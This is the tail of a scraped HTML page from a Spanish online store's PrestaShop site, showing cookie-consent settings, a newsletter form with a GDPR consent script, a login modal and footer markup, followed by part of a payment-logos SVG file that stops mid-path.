                                                            <td>diacar.com</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda.</td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>

            
                        <div class="col-12  col-md-auto">

                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//diacar.com/es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> 

<div id="gdpr_consent_109" class="gdpr_module_109">
    <div class="custom-checkbox" style="display: flex;">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_109" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_109">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
            <span><p>He leído y acepto las condiciones contenidas en la política de privacidad sobre el tratamiento de mis datos para el envío de la newsletter.</p>
<p>GUASCH HERMANOS S.L. como responsable del tratamiento tratará tus datos con la finalidad de remitirte nuestra newsletter con novedades comerciales sobre nuestros servicios. Puedes acceder, rectificar y suprimir tus datos, así como ejercer otros derechos consultando la información adicional y detallada sobre protección de datos en nuestra <a href="/content/1-politica-privacidad">política de privacidad</a><label class="psgdpr_consent_message"></label></p></span>        </label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://diacar.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "dbd1c9a1ca81e83aaec7ce38caeb007c61137335";


        try {
            prestashop.on('quickViewShown', (elm) => {
            let psgdpr_id_module = "109";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   
        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
        });
        }
        catch(err) {}

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "109";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   


 

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>© 2026 Guasch Hermanos</p>
<div class="footer-payment-img">Métodos de pago <img src="/img/cms/logos-pagament_v3.svg" alt="logos-pagament_v3.svg" /></div>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://diacar.com/themes/warehouse/assets/cache/bottom-ec3771507.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://diacar.com/es/registro-diacar"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Contraseña de al menos 5 caracteres"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://diacar.com/es/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://diacar.com/es/registro-diacar?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>





<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Jost:wght@200;300;400;500;600;700;800" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Jost:wght@200;300;400;500;600;700;800"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://diacar.com/img/cms/logos-pagament_v3.svg
body_size: 8845
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1541.02 123.53"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#7673c0;}.cls-3{fill:#eb001b;}.cls-4{fill:#00a1df;}.cls-5{fill:#231f20;}.cls-6{fill:#ff5f00;}.cls-7{fill:#f79e1b;}.cls-8{fill:#50545a;}.cls-9{fill:#1a1f71;}.cls-10{font-size:23.15px;font-family:TitilliumWeb-Bold, Titillium Web;font-weight:700;}.cls-10,.cls-15,.cls-16{fill:#585a5e;}.cls-11{letter-spacing:-0.01em;}.cls-12{fill:#009ade;}.cls-13{fill:#002f87;}.cls-14{fill:#002169;}.cls-15{fill-rule:evenodd;}.cls-17{fill:none;stroke:#585a5e;stroke-linecap:round;stroke-miterlimit:10;stroke-width:3px;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><rect class="cls-1" x="670.21" width="200.59" height="123.53" rx="20"/><path d="M752.32,97.14V92.41a2.81,2.81,0,0,0-3-3,2.92,2.92,0,0,0-2.65,1.34,2.78,2.78,0,0,0-2.49-1.34A2.5,2.5,0,0,0,742,90.53V89.6h-1.64v7.54H742V93a1.76,1.76,0,0,1,1.84-2c1.09,0,1.64.71,1.64,2v4.2h1.66V93A1.77,1.77,0,0,1,749,91c1.12,0,1.66.71,1.66,2v4.2Zm9.24-3.77V89.6h-1.64v.91a2.87,2.87,0,0,0-2.38-1.1,4,4,0,0,0,0,7.92,2.85,2.85,0,0,0,2.38-1.11v.92h1.64Zm-6.1,0a2.28,2.28,0,1,1,2.29,2.41A2.26,2.26,0,0,1,755.46,93.37Zm41.2-4a4.14,4.14,0,0,1,1.62.31,4,4,0,0,1,1.28.83,3.75,3.75,0,0,1,.85,1.25,3.94,3.94,0,0,1,.31,1.58,3.86,3.86,0,0,1-.31,1.57,3.79,3.79,0,0,1-.85,1.26,4,4,0,0,1-1.28.83A4.39,4.39,0,0,1,795,97a3.88,3.88,0,0,1-1.28-.83,3.94,3.94,0,0,1-.85-1.26,4,4,0,0,1-.31-1.57,4.12,4.12,0,0,1,.31-1.58A3.84,3.84,0,0,1,795,89.71,4.14,4.14,0,0,1,796.66,89.4Zm0,1.55a2.42,2.42,0,0,0-.94.18,2.15,2.15,0,0,0-.75.5,2.21,2.21,0,0,0-.49.76,2.76,2.76,0,0,0,0,2,2.21,2.21,0,0,0,.49.76,2.15,2.15,0,0,0,.75.5,2.42,2.42,0,0,0,.94.18,2.37,2.37,0,0,0,.93-.18,2.28,2.28,0,0,0,.76-.5,2.24,2.24,0,0,0,.5-.76,2.76,2.76,0,0,0,0-2,2.24,2.24,0,0,0-.5-.76,2.28,2.28,0,0,0-.76-.5A2.37,2.37,0,0,0,796.66,91Zm-26.17,2.42c0-2.35-1.47-4-3.58-4a4,4,0,0,0,.11,7.92,4.58,4.58,0,0,0,3.09-1.06l-.8-1.21a3.62,3.62,0,0,1-2.2.78A2.09,2.09,0,0,1,764.86,94h5.6C770.47,93.79,770.49,93.59,770.49,93.37Zm-5.61-.66a1.93,1.93,0,0,1,2-1.83,1.88,1.88,0,0,1,1.91,1.83Zm12.52-1.19a4.92,4.92,0,0,0-2.35-.64c-.9,0-1.44.33-1.44.88s.57.65,1.28.74l.77.11c1.64.24,2.63.93,2.63,2.26s-1.26,2.46-3.43,2.46a5.48,5.48,0,0,1-3.27-1l.78-1.28a4,4,0,0,0,2.5.79c1.12,0,1.72-.33,1.72-.91s-.42-.67-1.32-.79l-.78-.11c-1.68-.24-2.6-1-2.6-2.23,0-1.49,1.23-2.41,3.14-2.41a5.66,5.66,0,0,1,3.08.79Zm7.88-.42H782.6v3.4c0,.76.26,1.27,1.08,1.27a3,3,0,0,0,1.45-.43l.48,1.4a3.79,3.79,0,0,1-2.05.59c-1.94,0-2.62-1-2.62-2.79V91.1h-1.53V89.6h1.53V87.31h1.66V89.6h2.68ZM791,89.41a3.33,3.33,0,0,1,1.17.21l-.51,1.54a2.67,2.67,0,0,0-1-.19c-1.07,0-1.61.7-1.61,1.94v4.23h-1.64V89.6H789v.91a2.21,2.21,0,0,1,2-1.1ZM802.31,96a.82.82,0,0,1,.54.22.78.78,0,0,1,.16.24.73.73,0,0,1,0,.58.78.78,0,0,1-.16.24.82.82,0,0,1-.54.22.81.81,0,0,1-.31-.06.74.74,0,0,1-.4-.4.73.73,0,0,1,0-.58.74.74,0,0,1,.4-.4A.81.81,0,0,1,802.31,96Zm0,1.34a.54.54,0,0,0,.22,0,.59.59,0,0,0,.19-.13.57.57,0,0,0,.12-.18.55.55,0,0,0,0-.46.57.57,0,0,0-.12-.18.59.59,0,0,0-.19-.13.54.54,0,0,0-.22,0,.56.56,0,0,0-.23,0,.43.43,0,0,0-.19.13.59.59,0,0,0-.13.18.68.68,0,0,0,0,.46.59.59,0,0,0,.13.18.43.43,0,0,0,.19.13A.56.56,0,0,0,802.31,97.38Zm0-.94a.33.33,0,0,1,.21.06.19.19,0,0,1,.07.16.17.17,0,0,1-.06.14.22.22,0,0,1-.16.07l.23.27h-.18l-.21-.26h-.07v.26H802v-.7Zm-.17.13v.19h.17a.12.12,0,0,0,.09,0,.07.07,0,0,0,0-.07.08.08,0,0,0,0-.07l-.09,0Z"/><rect class="cls-2" x="758.07" y="32.07" width="24.87" height="44.7"/><path class="cls-3" d="M759.65,54.42a28.38,28.38,0,0,1,10.86-22.35,28.42,28.42,0,1,0,0,44.7A28.39,28.39,0,0,1,759.65,54.42Z"/><path class="cls-4" d="M813.79,72v-.91h.37v-.19h-.94v.19h.37V72Zm1.82,0v-1.1h-.29l-.33.76-.33-.76h-.29V72h.21V71.2l.31.72h.21l.31-.72V72Z"/><path class="cls-4" d="M816.5,54.42a28.43,28.43,0,0,1-46,22.35,28.44,28.44,0,0,0,0-44.7,28.42,28.42,0,0,1,46,22.35Z"/><rect class="cls-1" x="446.81" width="200.59" height="123.53" rx="20"/><path class="cls-5" d="M517.84,97.14V92.4a2.8,2.8,0,0,0-3-3,2.91,2.91,0,0,0-2.65,1.34,2.76,2.76,0,0,0-2.49-1.34,2.49,2.49,0,0,0-2.21,1.12v-.93h-1.65v7.55h1.66V93a1.76,1.76,0,0,1,1.85-2c1.09,0,1.64.71,1.64,2v4.2h1.66V93a1.78,1.78,0,0,1,1.85-2c1.12,0,1.65.71,1.65,2v4.2Zm24.54-7.55H539.7V87.3H538v2.29h-1.53v1.5H538v3.44c0,1.75.68,2.8,2.62,2.8a3.88,3.88,0,0,0,2.05-.59l-.47-1.4a3.08,3.08,0,0,1-1.45.42c-.83,0-1.09-.5-1.09-1.26V91.09h2.68Zm14-.19a2.22,2.22,0,0,0-2,1.1v-.91h-1.63v7.55h1.64V92.9c0-1.24.54-1.94,1.61-1.94a2.72,2.72,0,0,1,1,.19l.51-1.55a3.6,3.6,0,0,0-1.17-.2Zm-21.18.79a5.66,5.66,0,0,0-3.08-.79c-1.91,0-3.14.91-3.14,2.41,0,1.24.92,2,2.61,2.23l.77.11c.9.13,1.33.37,1.33.79,0,.59-.6.92-1.73.92a4.09,4.09,0,0,1-2.51-.79l-.77,1.28a5.48,5.48,0,0,0,3.27,1c2.18,0,3.44-1,3.44-2.47s-1-2-2.64-2.26l-.77-.11c-.71-.09-1.28-.23-1.28-.74s.54-.88,1.44-.88a4.92,4.92,0,0,1,2.35.64Zm44-.79a2.24,2.24,0,0,0-2,1.1v-.91h-1.62v7.55h1.64V92.9c0-1.24.54-1.94,1.61-1.94a2.75,2.75,0,0,1,1,.19l.5-1.55a3.51,3.51,0,0,0-1.17-.2Zm-21.16,4a3.82,3.82,0,0,0,4,4,4,4,0,0,0,2.72-.9L564,95.1a3.36,3.36,0,0,1-2,.68A2.42,2.42,0,0,1,562,91a3.3,3.3,0,0,1,2,.68l.79-1.33a3.94,3.94,0,0,0-2.72-.9,3.81,3.81,0,0,0-4,4Zm15.38,0V89.59h-1.64v.91a2.88,2.88,0,0,0-2.38-1.1,4,4,0,0,0,0,7.93,2.86,2.86,0,0,0,2.38-1.11v.92h1.64Zm-6.11,0a2.29,2.29,0,1,1,2.29,2.42,2.26,2.26,0,0,1-2.29-2.42Zm-19.81-4a3.69,3.69,0,0,0-3.76,4,3.73,3.73,0,0,0,3.87,4,4.6,4.6,0,0,0,3.09-1.06l-.8-1.22a3.57,3.57,0,0,1-2.2.79A2.1,2.1,0,0,1,545.44,94h5.61q0-.3,0-.63c0-2.35-1.47-4-3.58-4Zm0,1.47a1.88,1.88,0,0,1,1.91,1.83h-3.92a1.94,1.94,0,0,1,2-1.83Zm41.19,2.49v-6.8H587V90.5a2.88,2.88,0,0,0-2.38-1.1,4,4,0,0,0,0,7.93A2.86,2.86,0,0,0,587,96.22v.92h1.64ZM591.4,96a.77.77,0,0,1,.3.06.74.74,0,0,1,.4.4.72.72,0,0,1,.06.29.68.68,0,0,1-.06.29.74.74,0,0,1-.4.4.77.77,0,0,1-.3.06.73.73,0,0,1-.3-.06.72.72,0,0,1-.25-.16,1,1,0,0,1-.16-.24.68.68,0,0,1-.06-.29.72.72,0,0,1,.06-.29,1,1,0,0,1,.16-.24.72.72,0,0,1,.25-.16A.73.73,0,0,1,591.4,96Zm0,1.34a.59.59,0,0,0,.23,0,.57.57,0,0,0,.18-.12.76.76,0,0,0,.12-.19.59.59,0,0,0,.05-.23.64.64,0,0,0-.05-.23.57.57,0,0,0-.12-.18.59.59,0,0,0-.18-.13.68.68,0,0,0-.46,0,.8.8,0,0,0-.19.13.57.57,0,0,0-.12.18.64.64,0,0,0-.05.23.59.59,0,0,0,.05.23.51.51,0,0,0,.31.31A.59.59,0,0,0,591.4,97.38Zm0-.94a.33.33,0,0,1,.21.06.2.2,0,0,1,.07.16.25.25,0,0,1-.05.15.38.38,0,0,1-.17.07l.23.26h-.18l-.21-.26h-.07v.26h-.15v-.7Zm-.17.13v.19h.17a.17.17,0,0,0,.1,0s0,0,0-.07a.09.09,0,0,0,0-.07l-.1,0Zm-8.72-3.21a2.28,2.28,0,1,1,2.29,2.42,2.26,2.26,0,0,1-2.29-2.42Zm-55.45,0V89.59h-1.65v.91a2.88,2.88,0,0,0-2.38-1.1,4,4,0,0,0,0,7.93,2.86,2.86,0,0,0,2.38-1.11v.92h1.65Zm-6.12,0a2.29,2.29,0,1,1,2.29,2.42A2.26,2.26,0,0,1,521,93.36Z"/><rect class="cls-6" x="534.67" y="32.07" width="24.87" height="44.7"/><path class="cls-3" d="M536.25,54.42A28.37,28.37,0,0,1,547.1,32.07a28.42,28.42,0,1,0,0,44.7A28.4,28.4,0,0,1,536.25,54.42Z"/><path class="cls-7" d="M593.09,54.42a28.43,28.43,0,0,1-46,22.35,28.43,28.43,0,0,0,0-44.7,28.42,28.42,0,0,1,46,22.35Z"/><path class="cls-7" d="M590.38,72v-.91h.37v-.19h-.94v.19h.37V72Zm1.83,0v-1.1h-.29l-.33.76-.33-.76H591V72h.2V71.2l.31.72h.21l.31-.72V72Z"/><rect class="cls-1" x="1117.02" width="200.59" height="123.53" rx="20"/><path class="cls-8" d="M1275.94,57.57c2.39-2.06,5.15-2.29,8-1.75a6.64,6.64,0,0,1,5.43,5.86,17.32,17.32,0,0,1,.21,2.69c0,3.25,0,6.5,0,9.74a2.21,2.21,0,0,1-3.27,2.08,2.14,2.14,0,0,1-1.12-2c0-3.46,0-6.93,0-10.39a8.45,8.45,0,0,0-.32-2.18,2.56,2.56,0,0,0-2.22-2,5.92,5.92,0,0,0-1.78,0c-1.75.27-2.68,1.49-2.74,3.59,0,1.62,0,3.25,0,4.87,0,2.06,0,4.12,0,6.17a2.22,2.22,0,0,1-1.86,2.21,2.16,2.16,0,0,1-2.47-1.69,3.12,3.12,0,0,1-.06-.75c0-3.41,0-6.82,0-10.23a8.28,8.28,0,0,0-.24-1.92,2.65,2.65,0,0,0-2.37-2.21,7,7,0,0,0-2.19.07,2.62,2.62,0,0,0-2,2.16,9.22,9.22,0,0,0-.23,2c0,3.43,0,6.86,0,10.29a2.21,2.21,0,0,1-1.55,2.17,2.07,2.07,0,0,1-2.4-.8,2.55,2.55,0,0,1-.43-1.3c0-3.66,0-7.32,0-11a9,9,0,0,1,.82-3.66,6.16,6.16,0,0,1,3.84-3.51,9.86,9.86,0,0,1,7.57.46,4.27,4.27,0,0,1,.73.46C1275.47,57.18,1275.69,57.37,1275.94,57.57Z"/><path class="cls-8" 